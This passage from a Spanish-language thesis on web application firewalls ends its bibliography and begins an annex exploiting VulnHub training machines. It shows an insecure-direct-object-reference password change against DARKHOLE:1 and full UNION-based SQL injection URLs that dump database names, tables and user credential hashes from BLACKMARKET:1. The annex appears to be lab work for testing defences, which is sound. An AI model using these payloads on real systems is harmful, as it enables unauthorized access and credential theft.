- Potdar, A. M., Narayan, D. G., Kengond, S., & Mulla, M. M. (2020). Performance Evaluation of Docker Container and Virtual Machine. *Procedia Computer Science*, 171(2019), 1419–1428. https://doi.org/10.1016/j.procs.2020.04.152
- Prandl, S., Lazarescu, M., & Pham, D.-S. (2015). A Study of Web Application Firewall Solutions. https://doi.org/10.1007/978-3-319-26961-0\_29
- Project ModSecurity Core Rule Set. (2023). OWASP ModSecurity Core Rule Set Installation. https://coreruleset.org/installation/
- Ramírez, D. (2014). Implementación de ModSecurity Firewall de Aplicación Web. https://adminunam.seguridad.unam.mx/2014/sites/adminunam.seguridad.unam.mx/ files/Implementación de ModSecurity - AdminUNAM 2012.pdf
- Razzaq, A., Hur, A., Shahbaz, S., Masood, M., & Ahmad, F. (2013). Critical Analysis on Web Application Firewall Solutions. https://doi.org/10.1109/ISADS.2013.6513431
- Robinson, Akbar, M., & Ridha, M. A. F. (2018). SQL injection and cross site scripting prevention using OWASP web application firewall. *International Journal on Informatics Visualization*, 2(4), 286–292. https://doi.org/10.30630/joiv.2.4.107
- Singh, J. J., Samuel, H., & Zavarsky, P. (2018). Impact of paranoia levels on the effectiveness of the modsecurity web application firewall. *Proceedings 2018 1st*

International Conference on Data Intelligence and Security, ICDIS 2018, 141–144. https://doi.org/10.1109/ICDIS.2018.00030

- Sobola, T. D., Zavarsky, P., & Butakov, S. (2020). Experimental Study of ModSecurity Web Application Firewalls. Proceedings - 2020 IEEE 6th Intl Conference on Big Data Security on Cloud, BigDataSecurity 2020, 2020 IEEE Intl Conference on High Performance and Smart Computing, HPSC 2020 and 2020 IEEE Intl Conference on Intelligent Data and Security, IDS 2020, 209–213. https://doi.org/10.1109/BigDataSecurity-HPSC-IDS49724.2020.00045
- Torrano-gimenez, C., Perez-villegas, A., & Alvarez, G. (2009). A Self-learning Anomaly-Based Web Application Firewall. 85–92.
- Tosso, J. P. (n.d.). *Introduction OWASP Coraza*. Retrieved February 7, 2024, from https://coraza.io/docs/tutorials/introduction/
- Wargio. (2024). NAXSI WAF for NGINX. https://github.com/wargio/naxsi
- weirdatfirst, & jiveturkey. (2020, December 2). *Leeroy:* 1. https://www.vulnhub.com/entry/leeroy-1,611/
- Williams, T. (2020, August 16). *Insanity: 1.* https://www.vulnhub.com/entry/insanity-1,536/#download
- Yadav, R. R., Sousa, E. T. G., & Callou, G. R. A. (2018). Performance comparison between virtual machines and docker containers. *IEEE Latin America Transactions*, 16(8), 2282–2288. https://doi.org/10.1109/TLA.2018.8528247
- Yuan, H., Zheng, L., Dong, L., Peng, X., Zhuang, Y., & Deng, G. (2019). Research and Implementation of WEB Application Firewall Based on Feature Matching. https://link.springer.com/chapter/10.1007/978-3-030-15740-1\_154
- Zayotic. (2020, April 7). *symfonos: 3.1.* https://www.vulnhub.com/entry/symfonos-31,332/
- Zecure Information Technologies. (n.d.). Zecure Information Technologies · GitHub. Retrieved February 26, 2024, from https://github.com/zecure
- Zenarmor. (2023, September 16). *The Best Open Source Web Application Firewalls*. https://www.zenarmor.com/docs/network-security-tutorials/best-open-source-web-application-firewalls

# ANEXO A: EXPLOTACIÓN DE VULNERABILIDADES REPORTADAS EN OWASP TOP 10 SIN LA PROTECCIÓN DE UNA SOLUCIÓN WAF.

En el presente anexo se ejecutan ataques sobre servidores web vulnerables de entrenamiento sin la protección de una solución WAF, con la finalidad de explotar las vulnerabilidades reportadas en OWASP TOP 10.

A continuación, se presenta el detalle y los resultados obtenidos de los ataques ejecutados.

#### A01:2021 – Pérdida de control de acceso

Para este apartado se explota el servidor vulnerable "DARKHOLE:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "DARKHOLE:1" disponible en el enlace https://www.vulnhub.com/entry/dark hole-1,724/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.14) una vez integrado en el laboratorio de pruebas (ver Figura A.1).

#### Figura A.1

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "DARKHOLE:1"

| (rootSkali)                        | -[/home/kali/Desktop/A01<br>can -I eth1local           | _2021_Maquina_Darkhole_VulnHub]                                          |
|------------------------------------|--------------------------------------------------------|--------------------------------------------------------------------------|
| Interface: eth1                    | l, type: EN10MB, MAC: 08:                              | 00:27:2f:3a:a6, IPv4: 192.168.10.150                                     |
| Starting arp-so                    | an 1.10.0 with 256 hosts                               | (https://github.com/royhills/arp-scan)                                   |
| 192.168.10.2                       | 08:00:27:24:17:f5                                      | PCS Systemtechnik GmbH                                                   |
| 192.168.10.1                       | 0a:00:27:00:00:48                                      | (Unknown: locally administered)                                          |
| 192.168.10.2                       | 08:00:27:c0:b5:2f                                      | PCS Systemtechnik GmbH (DUP: 2)                                          |
| 192.168.10.14                      | 08:00:27:d3:93:bd                                      | PCS Systemtechnik GmbH                                                   |
| 4 packets recei<br>Ending arp-scan | ived by filter, 0 packets<br>1 1.10.0: 256 hosts scann | dropped by kernel<br>ed in 2.175 seconds (117.70 hosts/sec). 3 responded |

- 3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.2).
- 4. En el navegador del cliente se escribe http://192.168.10.14 para verificar que el servidor web vulnerable esté disponible (ver Figura A.3).

Escaneo de puertos abiertos en el servidor "DARKHOLE:1" con nmap



## Figura A.3



Verificación de disponibilidad del servidor vulnerable "DARKHOLE:1"

5. En el servidor vulnerable se crea una cuenta con las credenciales *Aldrin-UTN* : *Aldrin-UTN*. Creada la cuenta, se ingresa a la aplicación y se accede a la interfaz presentada en la Figura A.4, donde se evidencia una sección para el cambio de contraseña del usuario.

| $\leftarrow$ $\rightarrow$ C $\textcircled{a}$ O $\textcircled{b}$ 192.168.10.14/dashboar | rd.php?id=2 යි ල දු =                               |
|-------------------------------------------------------------------------------------------|-----------------------------------------------------|
| 🛸 Kali Linux 🔗 Kali Tools 🛛 😐 Kali Docs 🐹 Kali Forums                                     | ኛ Kali NetHunter 🔺 Exploit-DB 🛸 Google Hacking DB 📎 |
|                                                                                           | logout                                              |
| Details:                                                                                  | Password:                                           |
| Aldrin-UTN<br>aldrin.p@utn.edu.ec                                                         |                                                     |
| Update                                                                                    | Change                                              |
|                                                                                           |                                                     |

Interfaz del usuario Aldrin-UTN en el servidor "DARKHOLE:1"

6. Con la herramienta BurpSuit se intercepta una petición POST de cambio de contraseña para el usuario *Aldrin-UTN* con id=2 (ver Figura A.5).

## Figura A.5

Petición POST de cambio de contraseña interceptada con BurpSuit

| 5                  |                       |            |                  | Burg                 | o Suite Commu      | nity Edition v20               | 23.10.1.1 - Temp              | orary Project          |         |                   |             | $\circ$ | <u> </u> |
|--------------------|-----------------------|------------|------------------|----------------------|--------------------|--------------------------------|-------------------------------|------------------------|---------|-------------------|-------------|---------|----------|
| Burp Project       | Intruder              | Repeater   | View             | Help                 |                    |                                |                               |                        |         |                   |             |         |          |
| Dashboard          | Target                | Proxy      | Int              | ruder                | Repeater           | Collaborator                   | Sequencer                     | Decoder                | Compare | er Logger         | Organizer   | (i) S   | ettings  |
| Extensions         | Learn                 |            | _                |                      |                    |                                |                               |                        |         |                   |             |         |          |
| Intercept          | HTTP histor           | y Web      | Sockets          | history              | <li>Proxy set</li> | ttings                         |                               |                        |         |                   |             |         |          |
| A Request to h     | ttp://192.16          | 3.10.14:80 |                  |                      |                    |                                |                               |                        |         |                   |             |         |          |
| Enguard            |                       | 2000       | Inter            | reant is an          | Action             | Onen he                        |                               |                        |         | Commont this item | <b>Alle</b> | LITT    |          |
| Forward            |                       | лор        | inter            | rcepcision           | Action             | Орепью                         | owser                         |                        |         | Lomment this item | <b>\</b>    |         | n O      |
| Pretty Ra          | w Hex                 |            |                  |                      |                    |                                |                               | =                      | \n ≡    | Inspector         |             | ÷ {     | ×        |
| 1 POST /das        | hboard.ph             | np?id=2 H  | TTP/1.           | 1                    |                    |                                |                               |                        |         | · ·               |             |         |          |
| 2 Host: 192        | .168.10.1             | .4         |                  |                      |                    |                                |                               |                        |         | Request attribute | s           | 2       | ~        |
| 3 User-Agen        | t: Mozili<br>ext/btml | a/5.0 (X.  | LI; L1<br>ion/xh | nux x86_<br>.+ml+xml | 64; rv:109.        | 0) Gecko/2010<br>/vml:g=0 9 im | OIOI ⊢iretox,<br>age/avif ima | /115.0<br>ge/vebp */*: | a=0.8   |                   |             |         |          |
| 5 Accept-La        | nguage: e             | en-US, en; | a=0.5            | reme + xme,          | apprication        | / xiii ( , q=0. 5, 1ii         | age/avii,ima                  | ge/webp, */*,          | q=0.0   | Request query pa  | rameters    | 1       | ~        |
| 6 Accept - En      | coding: g             | zip, def   | late,            | br                   |                    |                                |                               |                        |         | nequest query pu  | ameters     |         |          |
| 7 Referer:         | http://19             | 92.168.10  | .14/da           | ashboard.            | php?id=2           |                                |                               |                        |         | Description       |             | 2       |          |
| 8 Content-T        | ype: appl             | ication/   | x - ₩₩₩ -        | form-url             | encoded            |                                |                               |                        |         | Request body par  | ameters     | 2       | ~        |
| 9 Content-L        | ength: 23             | 3          |                  |                      |                    |                                |                               |                        |         |                   |             |         |          |
| 10 Urigin: h       | ττρ://19.             | 2.168.10   | 14               |                      |                    |                                |                               |                        |         | Request cookies   |             | 1       | ~        |
| 12 Connectio       | n: close              |            |                  |                      |                    |                                |                               |                        |         |                   |             |         |          |
| 13 Cookie: P       | HPSESSID-             | 977j6i0f   | eSialp           | a2cvd2jo             | t9sd               |                                |                               |                        |         | Request headers   |             | 13      | ~        |
| 14 Upgrade-I       | nsecure-F             | Requests   | 1                |                      | •                  |                                |                               |                        |         |                   |             |         |          |
| 19<br>10 password= | 123456789             | 0&id=2     |                  |                      |                    |                                |                               |                        |         |                   |             |         |          |

 A la petición interceptada en el paso 6 se le modifica los parámetros *password* e *id* para enviarla al servidor e intentar cambiar la contraseña del usuario *admin* (ver Figura A.6).

Petición POST de cambio de contraseña para el usuario admin del servidor

| 5                 |                                                                                                    |           | Burp          | Suite Commu        | nity Edition v202 | 3.10.1.1 - Tempo | orary Project |        |                             |           | 0   |          |
|-------------------|----------------------------------------------------------------------------------------------------|-----------|---------------|--------------------|-------------------|------------------|---------------|--------|-----------------------------|-----------|-----|----------|
| Burp Project I    | Intruder Repea                                                                                                    | iter View | v Help        |                    |                   |                  |               |        |                             |           |     |          |
| Dashboard         | Target Pr                                                                                                    | oxy       | Intruder      | Repeater           | Collaborator      | Sequencer        | Decoder       | Compar | er Logger                   | Organizer | (j) | Settings |
| Extensions        | Learn                                                                                                    |           |               |                    |                   |                  |               |        | 55                          | -         | ~~~ | Ĩ        |
| Intercept H       | TTP history                                                                                                    | WebSocke  | ts history    | <li>Proxy set</li> | tings             |                  |               |        |                             |           |     |          |
|                   | n://102.169.10.14-                                                                                                    | -90       |               |                    |                   |                  |               |        |                             |           |     |          |
| 6 Request to http | 2.//152.108.10.14.                                                                                                    |           |               |                    |                   |                  |               |        |                             |           |     |          |
| Forward           | Drop                                                                                                    | In        | tercept is on | Action             | Open bro          | wser             |               |        | Comment this item           |           | НТТ | P/1 (?)  |
| Pretty Raw        | Hex                                                                                                    |           |               |                    |                   |                  | 5             | \n ≡   | Increator                   |           | -   | å v      |
| 1 POST /dachb     | and php2id-                                                                                                    |           | 1 1           |                    |                   |                  |               |        | inspector                   | · · ·     | *   | \$° ^    |
| 2 Host: 192.1     | 168.10.14                                                                                                    | -2 11117/ | 1.1           |                    |                   |                  |               |        | Description to the flucture | _         | 2   |          |
| 3 User-Agent :    | Mozilla/5.0                                                                                                    | ) (X11;   | Linux x86_    | 64; rv:109.        | 0) Gecko/20100    | )101 Firefox/    | 115.0         |        | Request attributes          | 5         | 2   | ~        |
| 4 Accept: tex     | <t html,appli<="" td=""><td>ication/</td><td>xhtml+xml,</td><td>application</td><td>/xml;q=0.9,ima</td><td>ıge∕avif,imag</td><td>e/webp,*/*;</td><td>q=0.8</td><td></td><td></td><td></td><td></td></t> | ication/  | xhtml+xml,    | application        | /xml;q=0.9,ima    | ıge∕avif,imag    | e/webp,*/*;   | q=0.8  |                             |           |     |          |
| 5 Accept - Lang   | juage: en-US,                                                                                                    | en;q=0.   | 5             |                    |                   |                  |               |        | Request query par           | ameters   | 1   | ~        |
| 7 Referent ht     | tn://192.168                                                                                                    | 3 10 14/  | dashboard.    | nhn7id=2           |                   |                  |               |        |                             |           |     |          |
| 8 Content-Typ     | e: applicati                                                                                                    | ion/x-ww  | w-form-url    | encoded            |                   |                  |               |        | Request body para           | meters    | 2   | ~        |
| 9 Content-Len     | ngth: 23                                                                                                    |           |               |                    |                   |                  |               |        |                             |           |     |          |
| 10 Origin: htt    | :p://192.168.                                                                                                    | 10.14     |               |                    |                   |                  |               |        | Request cookies             |           | 1   | ~        |
| 11 DNT: 1         |                                                                                                    |           |               |                    |                   |                  |               |        |                             |           |     |          |
| 12 Connection:    | . close                                                                                                    |           | 1             | 10-1               |                   |                  |               |        | Description days            |           | 47  |          |
| 13 COOKIE: PHP    | 'SESSID=977]6                                                                                                    | 510Te31a  | (pa2cvd2)d    | t 95d              |                   |                  |               |        | Request neaders             |           | 13  | ~        |
| 14 opgrade-Ins    | secure-Reques                                                                                                    |           |               |                    |                   |                  |               |        |                             |           |     |          |
| 1 password=ad     | dmin1234&id=1                                                                                                    | L         |               |                    |                   |                  |               |        |                             |           |     |          |
| password-ad       | 101111234010-1                                                                                                    |           |               |                    |                   |                  |               |        |                             |           |     |          |

 Enviada la petición POST de cambio de contraseña, se ingresa a la aplicación con las credenciales *admin* : *admin1234*, corroborando el cambio y accediendo a la interfaz de administración presentada en la Figura A.7.

#### Figura A.7

Validación de credenciales admin : admin1234 alteradas por vulnerabilidad de control de acceso en el servidor "DARKHOLE:1"

| 🔞 kali-linux-2023.3-virtualbox-amd64 | [Corriendo] - Oracle VM VirtualBox             |                                                     | - 0 X                     |
|--------------------------------------|------------------------------------------------|-----------------------------------------------------|---------------------------|
| Archivo Máquina Ver Entrada Dispos   | stivos Ayuda<br>2 3 4 🚺 🧆 🗉                    |                                                     |                           |
| 192.168.10.14/dashboard.php ×        | Ø Settings × +                                 |                                                     | × 008                     |
| <br>← → C @                          | 0 🔒 192.168.10.14/dashboard.php?id=1           |                                                     | ດ ອີ≡                     |
| 🛰 Kali Linux 👔 Kali Tools 💆 Kali D   | locs  Kali Forums  Kali NetHunter 🔺 Exploit-DB | 👟 Google Hacking DB 🥼 OffSec 🛛 Problem loading page |                           |
|                                      |                                                |                                                     | logout                    |
| INFORMATION                          |                                                |                                                     |                           |
|                                      | Details:                                       | Password:                                           | Upload                    |
|                                      | admin                                          |                                                     | Browse) No file selected. |
|                                      | admin@admin.com                                | NEW Password                                        |                           |
|                                      | Update                                         | Change                                              | Upload                    |
|                                      |                                                |                                                     |                           |
|                                      |                                                |                                                     |                           |

#### A02:2021 – Fallas criptográficas

Para este apartado se explota el servidor vulnerable "BLACKMARKET:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "BLACKMARKET:1" disponible en el enlace https://www.vulnhub.com/entry /blackmarket-1,223/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.19) una vez integrado en el laboratorio de pruebas (ver Figura A.8).

## Figura A.8

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "BLACKMARKET"

| (rootSkali                         | -[ <b>/home/kali/Desktop/A02</b><br>an -I eth1local    | _2021_Maquina_BlackMarket_VulnHub]                                       |
|------------------------------------|--------------------------------------------------------|--------------------------------------------------------------------------|
| Interface: eth:                    | l, type: EN10MB, MAC: 08:                              | 00:27:2f:3a:a6, IPv4: 192.168.10.16                                      |
| Starting arp-so                    | an 1.10.0 with 256 hosts                               | (https://github.com/royhills/arp-scan)                                   |
| 192.168.10.1                       | 0a:00:27:00:00:48                                      | (Unknown: locally administered)                                          |
| 192.168.10.2                       | 08:00:27:c0:b5:2f                                      | PCS Systemtechnik GmbH                                                   |
| 192.168.10.2                       | 08:00:27:24:17:f5                                      | PCS Systemtechnik GmbH (DUP: 2)                                          |
| 192.168.10.19                      | 08:00:27:1b:96:26                                      | PCS Systemtechnik GmbH                                                   |
| 4 packets recei<br>Ending arp-scar | ived by filter, 0 packets<br>h 1.10.0: 256 hosts scann | dropped by kernel<br>ed in 2.301 seconds (111.26 hosts/sec). 3 responded |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.9).

#### Figura A.9

Escaneo de puertos abiertos en el servidor "BLACKMARKET:1" con nmap

| └─# nmap -popen -sS -sVmin-rate 5000 -n -Pn 192.168.10.19 -oG Puertos_Abiertos |
|--------------------------------------------------------------------------------|
| Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-23 21:56 EDT                |
| Nmap scan report for 192.168.10.19                                             |
| Host is up (0.0011s latency).                                                  |
| Not shown: 65528 filtered tcp ports (no-response)                              |
| Some closed ports may be reported as filtered due todefeat-rst-ratelimit       |
| PORT STATE SERVICE VERSION                                                     |
| 21/tcp open ftp vsftpd 3.0.2                                                   |
| 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.7 (Ubuntu Linux; protocol 2.0) |
| 80/tcp open http Apache httpd 2.4.7 ((Ubuntu))                                 |
| 110/tcp open pop3 Dovecot pop3d                                                |
| 143/tcp open imap Dovecot imapd (Ubuntu)                                       |
| 993/tcp open ssl/imap Dovecot imapd (Ubuntu)                                   |
| 995/tcp open ssl/pop3 Dovecot pop3d                                            |
| MAC Address: 08:00:27:1B:96:26 (Oracle VirtualBox virtual NIC)                 |
| Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel                 |

4. En el navegador del cliente se escribe http://192.168.10.19 para verificar que el servidor web vulnerable esté disponible (ver Figura A.10).

| $\leftarrow \rightarrow \mathbf{C} \oplus \mathbf{O}$ | a 192.168.10.19                              | 80% 🖒        | ${igsidential}$ | රා | ≡  |
|-------------------------------------------------------|----------------------------------------------|--------------|-----------------|----|----|
| 🛰 Kali Linux  🔒 Kali Tools 🚦                          | 💁 Kali Docs i Kali Forums   र Kali NetHunter | 🛸 Exploit-DB |                 |    | >> |
|                                                       |                                              |              |                 |    |    |
|                                                       | BlackMarket Login                            |              |                 |    |    |
|                                                       | Password:                                    |              |                 |    |    |

Verificación de disponibilidad del servidor vulnerable "BLACKMARKET:1"

5. Después de aplicar un proceso de listado de directorios se identifica la ruta http://192.168.10.19/vworkshop/sparepartsstore.php. Al ingresar a la ruta se presenta un catálogo de partes que identifica a cada una con el parámetro *sparepartid* (ver Figura A.11).

## Figura A.11

Verificación de disponibilidad de http://192.168.10.19/vworkshop/sparepartsstore.php

| $\leftarrow \rightarrow$ | C ŵ           | 08           | hop/sparepartsst    | oremore.php <mark>?sparepa</mark>                                    | <mark>irtid=1</mark> 120% ☆ | ල දු        | ≡  |
|--------------------------|---------------|--------------|---------------------|----------------------------------------------------------------------|-----------------------------|-------------|----|
| 🛰 Kali Lin               | ux 🛛 🙃 Kali T | ools 🧧 Ka    | li Docs 🛛 🐹 Kali Fo | rums 🛛 🧟 Kali NetHunt                                                | er 👞 Exploit-DB             |             | >> |
|                          |               |              |                     |                                                                      |                             |             |    |
|                          | Home          | Login        | Registration        | Vehicle Service                                                      | Vehicle Store               | Spare Parts |    |
| t Au                     | to WC         | orkSh        | юр                  |                                                                      |                             |             |    |
|                          | Spare par     | rt name: abc | d spare             | Spare parts type : Lock<br>Cost : 333.00<br>Spare parts serial No. : | zxc1                        |             |    |

6. La aplicación es vulnerable a *SQL Injection* al provocar un error con el identificador del producto. Haciendo uso de *http://192.168.10.19/vworkshop/spare* 

partsstoremore.php?sparepartid=-1%27%20union%20select%201,2,3,schema\_na me,5,6,7%20from%20information\_schema.schemata%20limit%201,1--%20- se puede identificar la segunda base de datos configurada en el servidor (ver Figura A.12).

#### Figura A.12

Identificación de base de datos "BlackMarket" vía SQL Injection

| $\leftarrow$ $\rightarrow$ ( | C 🗅        | 0 🔒                | 192.168.10.19/vwo   | orkshop/sparepartsst     | oremo 120% ☆    | © එ         | ≡  |
|------------------------------|------------|--------------------|---------------------|--------------------------|-----------------|-------------|----|
| 🛰 Kali Linux                 | 矝 Kali To  | ols 🧧 Ka           | li Docs 🛛 🗙 Kali Fo | rums 🛛 🤜 Kali NetHuni    | er 🛸 Exploit-DB |             | >> |
|                              |            |                    |                     |                          |                 |             |    |
|                              | Home       | Login              | Registration        | Vehicle Service          | Vehicle Store   | Spare Parts | 6  |
|                              | Spare part | t <b>name:</b> abc | d spare             |                          |                 |             | ן  |
|                              | ß          |                    |                     | Spare parts type : 3     |                 |             |    |
|                              |            |                    |                     | Cost : BlackMarket       |                 |             |    |
|                              |            |                    |                     | Spare parts serial No. : | 5               |             |    |
|                              |            |                    |                     |                          |                 |             |    |

- 7. Haciendo uso de http:// http://192.168.10.19/vworkshop/sparepartsstoremore .php?sparepartid=-1%27%20union%20select%201,2,3,group\_concat(table\_name) ,5,6,7%20from%20information\_schema.tables%20where%20table\_schema=%27B lackMarket%27--%20- se puede identificar las tablas en la base de datos "BlackMarket" (ver Figura A.13).
- Haciendo uso de http://192.168.10.19/vworkshop/sparepartsstoremore.php?spare partid=-1%27%20union%20select%201,2,3,group\_concat(column\_name),5,6,7% 20from%20information\_schema.columns%20where%20table\_schema=%27Black Market%27%20and%20table\_name=%27user%27--%20- se puede identificar las columnas de la tabla "user" en la base de datos "BlackMarket" (ver Figura A.14).
- Haciendo uso de http://192.168.10.19/vworkshop/sparepartsstoremore.php?spar epartid=-1%27%20union%20select%201,2,3,group\_concat(username,0x3a,passw ord),5,6,7%20from%20BlackMarket.user--%20- se obtiene las credenciales de los usuarios registrados en el sistema (ver Figura A.15).

Obtenido el *hash* para el usuario *admin* se utiliza una herramienta para descubrir el algoritmo de encriptación y desencriptar la contraseña (ver Figura A.16).

Identificación de tablas en la base de datos "BlackMarket" vía SQL Injection

| $\leftarrow \rightarrow$ | C ŵ         | O 🕹 192           | 2.168.10.19/vworksho            | p/sparepartsstoren     | 120% 🟠             | ${igside igside }$ | பீ      | ≡    |
|--------------------------|-------------|-------------------|---------------------------------|------------------------|--------------------|--------------------|---------|------|
| 🛰 Kali L                 | inux  🎧 Ka  | li Tools 🧧 Kali D | ocs  🗙 Kali Forums              | Kali NetHunter         | 🛸 Exploit-DB       |                    |         | >>   |
|                          |             |                   |                                 |                        |                    |                    |         |      |
| Home                     | Login       | Registration      | Vehicle Service                 | Vehicle Store          | Spare Parts        |                    |         |      |
|                          | _           |                   |                                 |                        |                    |                    |         |      |
| Spare par                | t name: abc | d spare           |                                 |                        |                    |                    |         |      |
| 5                        |             |                   | Spare parts type : 3            |                        |                    |                    |         |      |
|                          |             |                   | Cost :<br>cart,category,custome | er,flag,inventory,prod | uct,sales,sales_de | etail,sup          | plier,u | ıser |
|                          |             |                   | Spare parts serial No.          | : 5                    |                    |                    |         |      |

## Figura A.14

Identificación de columnas de la tabla "user" en la base de datos "BlackMarket" vía

## SQL Injection

| $\leftarrow \rightarrow$ (  | C @       | 08       | 192.168.10.19/vw    | orkshop/sparepartsst  | oremo 120% ☆      | ල රු        | ≡  |
|-----------------------------|-----------|----------|---------------------|-----------------------|-------------------|-------------|----|
| 🍣 Kali Linux                | 윩 Kali To | ols 🧧 Ka | li Docs 🛛 🗙 Kali Fo | rums 🛛 🤜 Kali NetHunt | ter 🔺 Exploit-DB  |             | >> |
|                             |           |          |                     |                       |                   |             |    |
|                             | Home      | Login    | Registration        | Vehicle Service       | Vehicle Store     | Spare Parts | 6  |
| Spare part name: abcd spare |           |          |                     |                       |                   |             | ר  |
|                             |           |          |                     | Spare parts type : 3  |                   |             |    |
|                             |           |          |                     | Cost : userid,usernam | e,password,access | ן           |    |
|                             |           |          |                     |                       |                   |             |    |

#### A03:2021 – Inyección

Para este apartado se explota el servidor vulnerable "VENOM:1" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

 Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "VENOM:1" disponible en el enlace https://www.vulnhub.com/entry/venom-1,701/.

Identificación de credenciales de usuarios del sistema vía SQL Injection



#### Spare parts type : 3

| Cost :                                                                                                   |
|----------------------------------------------------------------------------------------------------|
| admin:cf18233438b9e88937ea0176f1311885,user:0d8d5cd06832b29560745fe4e1b941cf,supplier:99b0e8da24e29e4ccb |
| :cbb8d2a0335c793532f9ad516987a41c                                                                        |
|                                                                                                    |

#### Spare parts serial No. : 5

## Figura A.16

